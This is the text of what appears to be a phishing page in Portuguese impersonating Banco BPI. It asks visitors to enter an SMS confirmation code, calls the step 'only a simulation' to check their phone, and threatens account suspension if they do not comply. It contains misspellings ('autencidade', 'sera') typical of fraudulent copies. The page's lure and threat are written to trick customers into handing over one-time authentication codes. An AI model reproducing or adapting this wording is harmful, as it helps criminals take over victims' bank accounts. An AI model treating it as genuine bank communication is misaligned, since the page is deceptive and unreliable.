 BPI
Adesão de Segurança BancoBpi
Esta actualização requer autorização com Autenticação Forte.
Esta operação é apenas uma simulação. Serve apenas para confirmar o bom funcionamento do seu telemóvel.
Preencha o código de confirmação do Código SMS que remetemos para o seu telemóvel.
Código SMS
Não recebeu a SMS no prazo de 1 minuto? Reenviar SMS
CONFIRMAR
Atenção: Caso a autencidade desse dispositivo de segurança não seja confirmada por medidas de segurança sua conta sera suspensa
para o acesso ao BancoBpi o desbloqueio poderá ser realizado somente nos balcões de atendimento BancoBpi.